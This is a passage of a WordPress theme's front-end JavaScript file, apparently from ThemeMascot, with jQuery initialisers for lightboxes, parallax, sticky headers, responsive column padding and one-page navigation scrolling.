				$('#top-nav-search-form').stop(true,true).fadeIn(100).find('input[type=text]').focus();
				return false;
			});
			$document_body.on('click', '#close-search-btn', function(e) {
				$('#top-nav-search-form').stop(true,true).fadeOut(100);
				return false;
			});
		},

		/* ---------------------------------------------------------------------- */
		/* ------------------------------ Fixed Footer  ------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_fixedFooter: function() {
			var $fixed_footer = $('.fixed-footer');
			var $boxed_layout = $('body.tm-boxed-layout');
			var margin_bottom = $fixed_footer.height();

			if( $fixed_footer.length > 0 ){
				if( $window.width() >= 1200 ) {
				} else {
					margin_bottom = 0;
				}

				if( $boxed_layout.length > 0 ) {
					var boxed_layout_padding_bottom = $boxed_layout.css('padding-bottom');
					$fixed_footer.css('bottom', boxed_layout_padding_bottom );
				}
				$('body.has-fixed-footer .main-content').css('margin-bottom', margin_bottom);
			}
		},

		/* ---------------------------------------------------------------------- */
		/* ----------------------------- slider range  -------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_sliderRange: function() {
			var $slider_range = $(".slider-range");
			if( $slider_range.length > 0 ) {
				$slider_range.each(function(){
					var id = $(this).attr('id');
					var target_id = $(this).data('target');
					$( "#" + target_id ).slider({
					  range: "max",
					  min: 2001,
					  max: 2016,
					  value: 2010,
					  slide: function( event, ui ) {
						$( "#" + id ).val( ui.value );
					  }
					});
					$( "#" + id ).val( $( "#" + target_id ).slider( "value" ) );
				});
			}
		},

		/* ---------------------------------------------------------------------- */
		/* ------------------------------ Preloader  ---------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_preLoaderClickDisable: function() {
			var $preloader = $('#preloader');
			$preloader.children('#disable-preloader').on('click', function(e) {
				$preloader.fadeOut();
				return false;
			});
		},

		TM_preLoaderOnLoad: function() {
			var $preloader = $('#preloader');
			if( $preloader.length > 0 ) {
				$preloader.delay(200).fadeOut('slow');
			}
		},


		/* ---------------------------------------------------------------------- */
		/* ------------------------------- Platform detect  --------------------- */
		/* ---------------------------------------------------------------------- */
		TM_platformDetect: function() {
			if (THEMEMASCOT.isMobile.any()) {
				$html.addClass("mobile");
			} else {
				$html.addClass("no-mobile");
			}
		},

		/* ---------------------------------------------------------------------- */
		/* ------------------------------ Hash Forwarding  ---------------------- */
		/* ---------------------------------------------------------------------- */
		TM_hashForwarding: function() {
			if (window.location.hash) {
				var hash_offset = $(window.location.hash).offset().top;
				$("html, body").animate({
					scrollTop: hash_offset
				});
			}
		},


		/* ---------------------------------------------------------------------- */
		/* ----------------------- Background image, color ---------------------- */
		/* ---------------------------------------------------------------------- */
		TM_customDataAttributes: function() {
			$('[data-tm-bg-color]').each(function() {
				$(this).css("cssText", "background: " + $(this).data("tm-bg-color") + " !important;");
			});
			$('[data-tm-bg-img]').each(function() {
				$(this).css('background-image', 'url(' + $(this).data("tm-bg-img") + ')');
			});
			$('[data-tm-text-color]').each(function() {
				$(this).css('color', $(this).data("tm-text-color"));
			});
			$('[data-tm-font-size]').each(function() {
				$(this).css('font-size', $(this).data("tm-font-size"));
			});
			$('[data-tm-opacity]').each(function() {
				$(this).css('opacity', $(this).data("tm-opacity"));
			});
			$('[data-tm-height]').each(function() {
				$(this).css('height', $(this).data("tm-height"));
			});
			$('[data-tm-width]').each(function() {
				$(this).css('width', $(this).data("tm-width"));
			});
			$('[data-tm-border]').each(function() {
				$(this).css('border', $(this).data("tm-border"));
			});
			$('[data-tm-margin-top]').each(function() {
				$(this).css('margin-top', $(this).data("tm-margin-top"));
			});
			$('[data-tm-margin-right]').each(function() {
				$(this).css('margin-right', $(this).data("tm-margin-right"));
			});
			$('[data-tm-margin-bottom]').each(function() {
				$(this).css('margin-bottom', $(this).data("tm-margin-bottom"));
			});
			$('[data-tm-margin-left]').each(function() {
				$(this).css('margin-left', $(this).data("tm-margin-left"));
			});
		},



		/* ---------------------------------------------------------------------- */
		/* -------------------------- Background Parallax ----------------------- */
		/* ---------------------------------------------------------------------- */
		TM_parallaxBgInit: function() {
			if (!THEMEMASCOT.isMobile.any() && $window.width() >= 800 ) {
				$('.parallax').each(function() {
					var data_parallax_ratio = ( $(this).data("parallax-ratio") === undefined ) ? '0.5': $(this).data("parallax-ratio");
					$(this).parallax("50%", data_parallax_ratio);
				});
			} else {
				$('.parallax').addClass("mobile-parallax");
			}
		},

		/* ---------------------------------------------------------------------- */
		/* --------------------------- Home Resize Fullscreen ------------------- */
		/* ---------------------------------------------------------------------- */
		TM_resizeFullscreen: function() {
			var $fullscreen = $('.section-fullscreen');
			if ( $window.width() >= 991 ) {
				var windowHeight = $window.height();
				$fullscreen.height( windowHeight );
			} else {
				$fullscreen.css('height', 'auto');
			}
		},

		/* ---------------------------------------------------------------------- */
		/* ----------------------------- Magnific Popup ------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_magnificPopup_lightbox: function() {
			
			var $image_popup_lightbox = $('.image-popup-lightbox');
			if( $image_popup_lightbox.length > 0 ) {
				$image_popup_lightbox.magnificPopup({
					type: 'image',
					closeOnContentClick: true,
					closeBtnInside: false,
					fixedContentPos: true,
					mainClass: 'mfp-no-margins mfp-fade', // class to remove default margin from left and right side
					image: {
						verticalFit: true
					}
				});
			}

			var $image_popup_vertical_fit = $('.image-popup-vertical-fit');
			if( $image_popup_vertical_fit.length > 0 ) {
				$image_popup_vertical_fit.magnificPopup({
					type: 'image',
					closeOnContentClick: true,
					mainClass: 'mfp-img-mobile',
					image: {
						verticalFit: true
					}
				});
			}

			var $image_popup_fit_width = $('.image-popup-fit-width');
			if( $image_popup_fit_width.length > 0 ) {
				$image_popup_fit_width.magnificPopup({
					type: 'image',
					closeOnContentClick: true,
					image: {
						verticalFit: false
					}
				});
			}

			var $image_popup_no_margins = $('.image-popup-no-margins');
			if( $image_popup_no_margins.length > 0 ) {
				$image_popup_no_margins.magnificPopup({
					type: 'image',
					closeOnContentClick: true,
					closeBtnInside: false,
					fixedContentPos: true,
					mainClass: 'mfp-no-margins mfp-with-zoom', // class to remove default margin from left and right side
					image: {
						verticalFit: true
					},
					zoom: {
						enabled: true,
						duration: 300 // don't foget to change the duration also in CSS
					}
				});
			}

			var $popup_gallery = $('.popup-gallery');
			if( $popup_gallery.length > 0 ) {
				$popup_gallery.magnificPopup({
					delegate: 'a',
					type: 'image',
					tLoading: 'Loading image #%curr%...',
					mainClass: 'mfp-img-mobile',
					gallery: {
						enabled: true,
						navigateByImgClick: true,
						preload: [0,1] // Will preload 0 - before current, and 1 after the current image
					},
					image: {
						tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
						titleSrc: function(item) {
							return item.el.attr('title') + '<small>by Marsel Van Oosten</small>';
						}
					}
				});
			}

			var $zoom_gallery = $('.zoom-gallery');
			if( $zoom_gallery.length > 0 ) {
				$zoom_gallery.magnificPopup({
					delegate: 'a',
					type: 'image',
					closeOnContentClick: false,
					closeBtnInside: false,
					mainClass: 'mfp-with-zoom mfp-img-mobile',
					image: {
						verticalFit: true,
						titleSrc: function(item) {
							return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
						}
					},
					gallery: {
						enabled: true
					},
					zoom: {
						enabled: true,
						duration: 300, // don't foget to change the duration also in CSS
						opener: function(element) {
							return element.find('img');
						}
					}
					
				});
			}
			
			var $popup_yt_vimeo_gmap = $('.popup-youtube, .popup-vimeo, .popup-gmaps');
			if( $popup_yt_vimeo_gmap.length > 0 ) {
				$popup_yt_vimeo_gmap.magnificPopup({
					disableOn: 700,
					type: 'iframe',
					mainClass: 'mfp-fade',
					removalDelay: 160,
					preloader: false,

					fixedContentPos: false
				});
			}

			var $popup_with_zoom_anim = $('.popup-with-zoom-anim');
			if( $popup_with_zoom_anim.length > 0 ) {
				$popup_with_zoom_anim.magnificPopup({
					type: 'inline',

					fixedContentPos: false,
					fixedBgPos: true,

					overflowY: 'auto',

					closeBtnInside: true,
					preloader: false,

					midClick: true,
					removalDelay: 300,
					mainClass: 'my-mfp-zoom-in'
				});
			}

			var $popup_with_move_anim = $('.popup-with-move-anim');
			if( $popup_with_move_anim.length > 0 ) {
				$popup_with_move_anim.magnificPopup({
					type: 'inline',

					fixedContentPos: false,
					fixedBgPos: true,

					overflowY: 'auto',

					closeBtnInside: true,
					preloader: false,

					midClick: true,
					removalDelay: 300,
					mainClass: 'my-mfp-slide-bottom'
				});
			}
			
			var $ajaxload_popup = $('.ajaxload-popup');
			if( $ajaxload_popup.length > 0 ) {
				$ajaxload_popup.magnificPopup({
				  type: 'ajax',
				  alignTop: true,
				  overflowY: 'scroll', // as we know that popup content is tall we set scroll overflow by default to avoid jump
				  callbacks: {
					parseAjax: function(mfpResponse) {
					  THEMEMASCOT.initialize.TM_sliderRange();
					  THEMEMASCOT.initialize.TM_ddslick();
					}
				  }
				});
			}

			var $form_ajax_load = $('.form-ajax-load');
			if( $form_ajax_load.length > 0 ) {
				$form_ajax_load.magnificPopup({
				  type: 'ajax'
				});
			}
			
			var $popup_with_form = $('.popup-with-form');
			if( $popup_with_form.length > 0 ) {
				$popup_with_form.magnificPopup({
					type: 'inline',
					preloader: false,
					focus: '#name',

					mainClass: 'mfp-no-margins mfp-fade',
					closeBtnInside: false,
					fixedContentPos: true,

					// When elemened is focused, some mobile browsers in some cases zoom in
					// It looks not nice, so we disable it:
					callbacks: {
					  beforeOpen: function() {
						if($window.width() < 700) {
						  this.st.focus = false;
						} else {
						  this.st.focus = '#name';
						}
					  }
					}
				});
			}

			var $mfpLightboxAjax = $('[data-lightbox="ajax"]');
			if( $mfpLightboxAjax.length > 0 ) {
				$mfpLightboxAjax.magnificPopup({
					type: 'ajax',
					closeBtnInside: false,
					callbacks: {
						ajaxContentAdded: function(mfpResponse) {
						},
						open: function() {
						},
						close: function() {
						}
					}
				});
			}

			//lightbox image
			var $mfpLightboxImage = $('[data-lightbox="image"]');
			if( $mfpLightboxImage.length > 0 ) {
				$mfpLightboxImage.magnificPopup({
					type: 'image',
					closeOnContentClick: true,
					closeBtnInside: false,
					fixedContentPos: true,
					mainClass: 'mfp-no-margins mfp-with-zoom', // class to remove default margin from left and right side
					image: {
						verticalFit: true
					}
				});
			}

			//lightbox gallery
			var $mfpLightboxGallery = $('[data-lightbox="gallery"]');
			if( $mfpLightboxGallery.length > 0 ) {
				$mfpLightboxGallery.each(function() {
					var element = $(this);
					element.magnificPopup({
						delegate: 'a[data-lightbox="isotope-item"]',
						type: 'image',
						closeOnContentClick: true,
						closeBtnInside: false,
						fixedContentPos: true,
						mainClass: 'mfp-no-margins mfp-with-zoom', // class to remove default margin from left and right side
						image: {
							verticalFit: true
						},
						gallery: {
							enabled: true,
							navigateByImgClick: true,
							preload: [0,1] // Will preload 0 - before current, and 1 after the current image
						},
						zoom: {
						  enabled: true,
						  duration: 300, // don't foget to change the duration also in CSS
						  opener: function(element) {
							return element.find('img');
						  }
						}

					});
				});
			}

			//lightbox iframe
			var $mfpLightboxIframe = $('[data-lightbox="iframe"]');
			if( $mfpLightboxIframe.length > 0 ) {
				$mfpLightboxIframe.magnificPopup({
					disableOn: 600,
					type: 'iframe',
					removalDelay: 160,
					preloader: false,
					fixedContentPos: false
				});
			}

			//lightbox inline
			var $mfpLightboxInline = $('[data-lightbox="inline"]');
			if( $mfpLightboxInline.length > 0 ) {
				$mfpLightboxInline.magnificPopup({
					type: 'inline',
					mainClass: 'mfp-no-margins mfp-zoom-in',
					closeBtnInside: false,
					fixedContentPos: true
				});
			}
		},

		/* ---------------------------------------------------------------------- */
		/* ----------------------------- lightbox popup ------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_prettyPhoto_lightbox: function() {
			//prettyPhoto lightbox
			var $pretty_photo_lightbox = $("a[data-rel^='prettyPhoto']");
			if( $pretty_photo_lightbox.length > 0 ) {
				$pretty_photo_lightbox.prettyPhoto({
					hook: 'data-rel',
					animation_speed:'normal',
					theme:'dark_square',
					slideshow:3000, 
					autoplay_slideshow: false,
					social_tools: false
				});
			}
		},

		/* ---------------------------------------------------------------------- */
		/* ------------------------------ Nivo Lightbox ------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_nivolightbox: function() {
			var $nivo_lightbox = $('a[data-lightbox-gallery]');
			if( $nivo_lightbox.length > 0 ) {
				$nivo_lightbox.nivoLightbox({
					effect: 'fadeScale',
					afterShowLightbox: function(){
						var $nivo_iframe = $('.nivo-lightbox-content > iframe');
						if( $nivo_iframe.length > 0 ) {
							var src = $nivo_iframe.attr('src');
							$nivo_iframe.attr('src', src + '?autoplay=1');
						}
					}
				});
			}
		},

		/* ---------------------------------------------------------------------- */
		/* ----------------------------- Fit Vids ------------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_fitVids: function() {
			$body.fitVids();
		},



		/* ---------------------------------------------------------------------- */
		/* ---------------------------- Wow initialize  ------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_wow: function() {
			var wow = new WOW({
				mobile: false // trigger animations on mobile devices (default is true)
			});
			wow.init();
		},

		/* ---------------------------------------------------------------------- */
		/* ----------------------------- YT Player for Video -------------------- */
		/* ---------------------------------------------------------------------- */
		TM_YTPlayer: function() {
			var $ytube_player = $(".ytplayer");
			if( $ytube_player.length > 0 ) {
				$ytube_player.mb_YTPlayer();
			}
		},

		TM_LearnPress_Accordion: function() {
			try {
				$('.js-call-accordion').each(function(){
					var wraper = $(this);

					if($(wraper).hasClass('active-accordion')) {
						$(wraper).find('.section-content').show();
					}
					else {
						$(wraper).find('.section-content').hide();
					}

					$(wraper).find('.js-toggle-accordion').on('click', function(){
						$(wraper).toggleClass('active-accordion');
						$(wraper).find('.section-content').slideToggle();
					});
				});

			} catch(er) {console.log(er);}
		},


		/* ---------------------------------------------------------------------- */
		/* --------------- Custom Columns Holder Responsive Style --------------- */
		/* ---------------------------------------------------------------------- */
		TM_CustomColumnsHolderResponsiveStyler: function() {

			var customColumnsHolder = $('.tm-sc-custom-columns-holder');

			if(customColumnsHolder.length){
				customColumnsHolder.each(function() {
					var thisElementsHolder = $(this),
						customColumnsHolderItem = thisElementsHolder.children('.tm-sc-custom-columns-holder-item'),
						style = '',
						responsiveStyle = '';

					customColumnsHolderItem.each(function() {
						var thisItem = $(this),
							itemClass = '',

							down_1199 = '',
							down_991 = '',
							down_767 = '',
							down_575 = '',

							only_992_1199 = '',
							only_768_991 = '',
							only_576_767 = '',
							
							up_1200 = '',
							up_992 = '',
							up_768 = '',
							up_576 = '';

						if (typeof thisItem.data('item-class') !== 'undefined' && thisItem.data('item-class') !== false) {
							itemClass = thisItem.data('item-class');
						}


						//media-breakpoint-down
						if (typeof thisItem.data('1199-down') !== 'undefined' && thisItem.data('1199-down') !== false) {
							down_1199 = thisItem.data('1199-down');
						}
						if (typeof thisItem.data('991-down') !== 'undefined' && thisItem.data('991-down') !== false) {
							down_991 = thisItem.data('991-down');
						}
						if (typeof thisItem.data('767-down') !== 'undefined' && thisItem.data('767-down') !== false) {
							down_767 = thisItem.data('767-down');
						}
						if (typeof thisItem.data('575-down') !== 'undefined' && thisItem.data('575-down') !== false) {
							down_575 = thisItem.data('575-down');
						}


						//media-breakpoint-only
						if (typeof thisItem.data('992-1199') !== 'undefined' && thisItem.data('992-1199') !== false) {
							only_992_1199 = thisItem.data('992-1199');
						}
						if (typeof thisItem.data('768-991') !== 'undefined' && thisItem.data('768-991') !== false) {
							only_768_991 = thisItem.data('768-991');
						}
						if (typeof thisItem.data('576-767') !== 'undefined' && thisItem.data('576-767') !== false) {
							only_576_767 = thisItem.data('576-767');
						}


						//media-breakpoint-up
						if (typeof thisItem.data('1200-up') !== 'undefined' && thisItem.data('1200-up') !== false) {
							up_1200 = thisItem.data('1200-up');
						}
						if (typeof thisItem.data('992-up') !== 'undefined' && thisItem.data('992-up') !== false) {
							up_992 = thisItem.data('992-up');
						}
						if (typeof thisItem.data('768-up') !== 'undefined' && thisItem.data('768-up') !== false) {
							up_768 = thisItem.data('768-up');
						}
						if (typeof thisItem.data('576-up') !== 'undefined' && thisItem.data('576-up') !== false) {
							up_576 = thisItem.data('576-up');
						}



						if(down_1199.length || down_991.length || down_767.length || down_575.length || only_992_1199.length || only_768_991.length || only_576_767.length|| up_1200.length || up_992.length || up_768.length || up_576.length) {

							if(down_1199.length) {
								responsiveStyle += "@media (max-width: 1199.98px) {.tm-sc-custom-columns-holder-item .item-content."+itemClass+" { padding: "+down_1199+" !important; } }";
							}
							if(down_991.length) {
								responsiveStyle += "@media (max-width: 991.98px) {.tm-sc-custom-columns-holder-item .item-content."+itemClass+" { padding: "+down_991+" !important; } }";
							}
							if(down_767.length) {
								responsiveStyle += "@media (max-width: 767.98px) {.tm-sc-custom-columns-holder-item .item-content."+itemClass+" { padding: "+down_767+" !important; } }";
							}
							if(down_575.length) {
								responsiveStyle += "@media (max-width: 575.98px) {.tm-sc-custom-columns-holder-item .item-content."+itemClass+" { padding: "+down_575+" !important; } }";
							}



							if(only_992_1199.length) {
								responsiveStyle += "@media (min-width: 992px) and (max-width: 1199.98px) {.tm-sc-custom-columns-holder-item .item-content."+itemClass+" { padding: "+only_992_1199+" !important; } }";
							}
							if(only_768_991.length) {
								responsiveStyle += "@media (min-width: 768px) and (max-width: 991.98px) {.tm-sc-custom-columns-holder-item .item-content."+itemClass+" { padding: "+only_768_991+" !important; } }";
							}
							if(only_576_767.length) {
								responsiveStyle += "@media (min-width: 576px) and (max-width: 767.98px) {.tm-sc-custom-columns-holder-item .item-content."+itemClass+" { padding: "+only_576_767+" !important; } }";
							}



							if(up_1200.length) {
								responsiveStyle += "@media (min-width: 1200px) {.tm-sc-custom-columns-holder-item .item-content."+itemClass+" { padding: "+up_1200+" !important; } }";
							}
							if(up_992.length) {
								responsiveStyle += "@media (min-width: 992px) {.tm-sc-custom-columns-holder-item .item-content."+itemClass+" { padding: "+up_992+" !important; } }";
							}
							if(up_768.length) {
								responsiveStyle += "@media (min-width: 768px) {.tm-sc-custom-columns-holder-item .item-content."+itemClass+" { padding: "+up_768+" !important; } }";
							}
							if(up_576.length) {
								responsiveStyle += "@media (min-width: 576px) {.tm-sc-custom-columns-holder-item .item-content."+itemClass+" { padding: "+up_576+" !important; } }";
							}
						}
					});

					if(responsiveStyle.length) {
						style = '<style type="text/css" data-type="mascot_style_handle_shortcodes_custom_css">'+responsiveStyle+'</style>';
					}

					if(style.length) {
						$('head').append(style);
					}
				});
			}
		},

	
		/* ---------------------------------------------------------------------- */
		/* ---------------------------- equalHeights ---------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_equalHeightDivs: function() {
			/* equal heigh */
			var $equal_height = $('.equal-height');
			if( $equal_height.length > 0 ) {
				$equal_height.children('div').css('min-height', 'auto');
				if ( $window.width() >= 768 ) {
					$equal_height.equalHeights();
				} else {
					$equal_height.css('height', 'auto');
				}
			}

			/* equal heigh inner div */
			var $equal_height_inner = $('.equal-height-inner');
			if( $equal_height_inner.length > 0 ) {
				$equal_height_inner.children('div').css('min-height', 'auto');
				$equal_height_inner.children('div').children('div').css('min-height', 'auto');
				$equal_height_inner.equalHeights();
				$equal_height_inner.children('div').each(function() {
					if ( $window.width() >= 768 ) {
						$(this).children('div').css('min-height', $(this).css('min-height'));
					} else {
						$(this).children('div').css('height', 'auto');
					}
				});
			}

			/* pricing-table equal heigh*/
			var $equal_height_pricing_table = $('.equal-height-pricing-table');
			if( $equal_height_pricing_table.length > 0 ) {
				$equal_height_pricing_table.children('div').css('min-height', 'auto');
				$equal_height_pricing_table.children('div').children('div').css('min-height', 'auto');
				$equal_height_pricing_table.equalHeights();
				$equal_height_pricing_table.children('div').each(function() {
					$(this).children('div').css('min-height', $(this).css('min-height'));
				});
			}
		}

	};


	THEMEMASCOT.header = {

		init: function() {

			var t = setTimeout(function() {
				THEMEMASCOT.header.TM_VC_RTL();
				THEMEMASCOT.header.TM_wpadminbarInMobile();
				THEMEMASCOT.header.TM_VC_Vertical();
				THEMEMASCOT.header.TM_VC_Boxed_Fullwidth_Fit_Container();
				THEMEMASCOT.header.TM_verticalNavHeaderPadding();
				THEMEMASCOT.header.TM_Memuzord_Megamenu();
				THEMEMASCOT.header.TM_TopNav_Dropdown_Position();
				THEMEMASCOT.header.TM_fullscreenMenu();
				THEMEMASCOT.header.TM_sidePanelReveal();
				THEMEMASCOT.header.TM_scroolToTopOnClick();
				THEMEMASCOT.header.TM_scrollToFixed();
				THEMEMASCOT.header.TM_topnavAnimate();
				THEMEMASCOT.header.TM_scrolltoTarget();
				THEMEMASCOT.header.TM_navLocalScorll();
				THEMEMASCOT.header.TM_menuCollapseOnClick();
				THEMEMASCOT.header.TM_homeParallaxFadeEffect();
				THEMEMASCOT.header.TM_topsearch_toggle();
			}, 0);

		},


		/* ---------------------------------------------------------------------- */
		/* ------------------------- VC RTL Support ---------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_VC_RTL: function() {
			if( jQuery('html').attr('dir') == 'rtl' ){
				jQuery('[data-vc-full-width="true"]').each( function(i,v){
					var $this = jQuery(this);
					setTimeout(function(){
						//$this.css('right' , $this.css('left') ).css( 'left' , 'auto');
					},1000);
				});
			}
		},


		/* ---------------------------------------------------------------------- */
		/* ------------------------- HTML Margin Top ---------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_wpadminbarInMobile: function() {
			if( $window.width() < 600 ) {
				$('#wpadminbar').attr('style', 'position: fixed');
			}
		},

		/* ---------------------------------------------------------------------- */
		/* ----------------------- VC Vertical Support -------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_VC_Vertical: function() {
			if ( $body.hasClass("tm-vertical-nav") && $window.width() >= 1200 ) {
				$window.off("resize.vcRowBehaviour");
				jQuery('[data-vc-stretch-content="true"]').each( function(i,v){
					var $el = jQuery(this);
					setTimeout(function(){
						var $el_full = $el.next(".vc_row-full-width");
						if ($el_full.length || ($el_full = $el.parent().next(".vc_row-full-width")), $el_full.length) {
							var padding, paddingRight, el_margin_left = parseInt($el.css("margin-left"), 10),
								el_margin_right = parseInt($el.css("margin-right"), 10),
								offset = 0 - $el_full.offset().left - el_margin_left,
								width = $(window).width();
							
							var header_width = $header.css('width');
							header_width = parseInt(header_width, 10);
							header_width = Math.abs(header_width);

							//now fix width for vertical nav
							width = width - header_width;
							offset = offset + header_width;
							
							if ("rtl" === $el.css("direction") && (offset -= $el_full.width(), offset += width, offset += el_margin_left, offset += el_margin_right), 
								$el.css({
									position: "relative",
									left: offset,
									"box-sizing": "border-box",
									width: width
								}), !$el.data("vcStretchContent")) "rtl" === $el.css("direction") ? ((padding = offset) < 0 && (padding = 0), (paddingRight = offset) < 0 && (paddingRight = 0)) : ((padding = -1 * offset) < 0 && (padding = 0), (paddingRight = width - padding - $el_full.width() + el_margin_left + el_margin_right) < 0 && (paddingRight = 0)), $el.css({
								"padding-left": padding + "px",
								"padding-right": paddingRight + "px"
							});
						}
					}, 1000);
				});
			}
		},


		/* ---------------------------------------------------------------------- */
		/* ------------------------- VC BOXED full-width Support ---------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_VC_Boxed_Fullwidth_Fit_Container: function() {
			if ($body.hasClass("tm-boxed-layout")) {
				jQuery('[data-vc-stretch-content="true"]').each( function(i,v){
					var $this = jQuery(this);
					var padding_left_right = 15;
					var left = $this.css('left');
					left = parseInt(left, 10);
					left = Math.abs(left) - padding_left_right;
					$this.css('padding-left' , left + 'px').css( 'padding-right' , left + 'px');
				});
			}
		},


		/* ---------------------------------------------------------------------- */
		/* ------------------------- menufullpage ---------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_fullscreenMenu: function() {
			var $menufullpage = $('.menu-full-page .fullpage-nav-toggle');
			if( $menufullpage.length > 0 ) {
				$menufullpage.menufullpage();
			}
		},

		/* ---------------------------------------------------------------------- */
		/* ------------------------- Side Push Panel ---------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_sidePanelReveal: function() {
			if( $('.side-panel-trigger').length > 0 ) {
				$body.addClass("has-side-panel side-panel-right");
			}
			$('.side-panel-trigger').on('click', function(e) {
				$body.toggleClass("side-panel-open");
				if ( THEMEMASCOT.isMobile.any() ) {
					$body.toggleClass("overflow-hidden");
				}
				return false;
			});

			$('.has-side-panel .side-panel-body-overlay').on('click', function(e) {
				$body.toggleClass("side-panel-open");
				return false;
			});

			//sitebar tree
			$('.side-panel-nav .nav .tree-toggler').on('click', function(e) {
				$(this).parent().children('ul.tree').toggle(300);
			});
		},

		/* ---------------------------------------------------------------------- */
		/* ------------------------------- scrollToTop  ------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_scroolToTop: function() {
			if ($window.scrollTop() > 600) {
				$('.scrollToTop').fadeIn();
			} else {
				$('.scrollToTop').fadeOut();
			}
		},

		TM_scroolToTopOnClick: function() {
			$document_body.on('click', '.scrollToTop', function(e) {
				$('html, body').animate({
					scrollTop: 0
				}, 800);
				return false;
			});
		},


		/* ---------------------------------------------------------------------------- */
		/* --------------------------- One Page Nav close on click -------------------- */
		/* ---------------------------------------------------------------------------- */
		TM_menuCollapseOnClick: function() {
			$document.on('click', '.onepage-nav a', function(e) {
				if (/#/.test(this.href)) {
					if($(this).find('.indicator').length == 0) {
						$('.showhide').trigger('click');
					}
				}
			});
		},

		/* ---------------------------------------------------------------------- */
		/* ----------- Active Menu Item on Reaching Different Sections ---------- */
		/* ---------------------------------------------------------------------- */
		TM_activateMenuItemOnReach: function() {
			var $onepage_nav = $('.onepage-nav');
			if( $onepage_nav.length > 0 ) {
				var cur_pos = $window.scrollTop() + 2;
				var nav_height = $onepage_nav.outerHeight();
				$sections.each(function() {
					var top = $(this).offset().top - nav_height - 80,
						bottom = top + $(this).outerHeight();

					if (cur_pos >= top && cur_pos <= bottom) {
						$onepage_nav.find('a').parent().removeClass('current').removeClass('active');
						$sections.removeClass('current').removeClass('active');

						$onepage_nav.find('a[href="#' + $(this).attr('id') + '"]').parent().addClass('current').addClass('active');
					}

					if (cur_pos <= nav_height && cur_pos >= 0) {
						$onepage_nav.find('a').parent().removeClass('current').removeClass('active');
						$onepage_nav.find('a[href="#header"]').parent().addClass('current').addClass('active');
					}
				});
			}
		},

		/* ---------------------------------------------------------------------- */
		/* ------------------- on click scrool to target with smoothness -------- */
		/* ---------------------------------------------------------------------- */
		TM_scrolltoTarget: function() {
			//jQuery for page scrolling feature - requires jQuery Easing plugin
			$('.smooth-scroll-to-target, .fullscreen-onepage-nav a').on('click', function(e) {
				e.preventDefault();

				var $anchor = $(this);
				
				var $hearder_top = $('.header .header-nav');
				var hearder_top_offset = 0;
				if ($hearder_top[0]){
					hearder_top_offset = $hearder_top.outerHeight(true);
				} else {
					hearder_top_offset = 0;
				}

				// if adminbar exist
				var $wpAdminBar = $('#wpadminbar');
				var wpAdminBar_height = 0;
				if( $wpAdminBar.length ) {
					wpAdminBar_height = $wpAdminBar.height();
				}

				//for vertical nav, offset 0
				if ($body.hasClass("tm-vertical-nav")){
					hearder_top_offset = 0;
				}

				var top = $($anchor.attr('href')).offset().top - hearder_top_offset - wpAdminBar_height;
				$('html, body').stop().animate({
					scrollTop: top
				}, 1500, 'easeInOutExpo');

			});
		},

		/* ---------------------------------------------------------------------- */
		/* -------------------------- Scroll navigation ------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_navLocalScorll: function() {
			var data_offset = -60;
			var $local_scroll = $("#header .onepage-nav");
			if( $local_scroll.length > 0 ) {
				$local_scroll.localScroll({
					target: "body",
					duration: 400,
					offset: data_offset,
					easing: "easeInOutExpo"
				});
			}

			var $local_scroll_other = $("#menuzord-side-panel .menuzord-menu, #menuzord-verticalnav .menuzord-menu, #fullpage-nav");
			if( $local_scroll_other.length > 0 ) {
				$local_scroll_other.localScroll({
					target: "body",
					duration: 400,
					offset: 0,
					easing: "easeInOutExpo"
				});
			}
		},

		/* ---------------------------------------------------------------------------- */
		/* ------------------------------- scroll to fixed ---------------------------- */
		/* ---------------------------------------------------------------------------- */
		TM_scrollToFixed: function() {
			$header_navbar_scrolltofixed.find('.navbar-scrolltofixed').scrollToFixed();
			$('.scrolltofixed').scrollToFixed({
				marginTop: $header.find('.header-nav').outerHeight(true) + 10,
				limit: function() {
					var limit = $('#footer').offset().top - $(this).outerHeight(true);
					return limit;
				}
			});
			$('.sidebar-scrolltofixed').scrollToFixed({
				marginTop: $header.find('.header-nav').outerHeight() + 20,
				limit: function() {
					var limit = $('#footer').offset().top - $('#sidebar').outerHeight() - 20;
					return limit;
				}
			});
		},

		/* ---------------------------------------------------------------------------- */
		/* ------------------------------- Vertical Nav ------------------------------- */
		/* ---------------------------------------------------------------------------- */
		TM_verticalNavHeaderPadding: function() {
			if( $body.hasClass("tm-vertical-nav") ) {
				var $header_nav_wrapper = $('#header .header-nav-wrapper');
				var $header_nav_wrapper_menuzordmenu  = $('#header .header-nav-wrapper .menuzord-menu');
				if ( $header_nav_wrapper.css("position") === "fixed" && $window.width() <= 1199 ) {

					var header_nav_wrapper_menuzordmenu_height = 0;
					if( $($header_nav_wrapper_menuzordmenu).is(":visible") ) {
						header_nav_wrapper_menuzordmenu_height = $header_nav_wrapper_menuzordmenu.height();
					}

					$body.css('padding-top', $header_nav_wrapper.height() - header_nav_wrapper_menuzordmenu_height - admin_bar_height() );

				} else {
					$body.css('padding-top', 0);
				}
			}
		},

		/* ----------------------------------------------------------------------------- */
		/* --------------------------- Menuzord - Responsive Megamenu ------------------ */
		/* ----------------------------------------------------------------------------- */
		TM_menuzord: function() {

			var $menuzord = $("#menuzord");
			if( $menuzord.length > 0 ) {
				$menuzord.menuzord({
					align: "left",
					effect: "slide",
					animation: "none",
					indicatorFirstLevel: "<i class='fa fa-angle-down'></i>",
					indicatorSecondLevel: "<i class='fa fa-angle-right'></i>"
				});
			}

			var $menuzord_right = $("#menuzord-right");
			if( $menuzord_right.length > 0 ) {
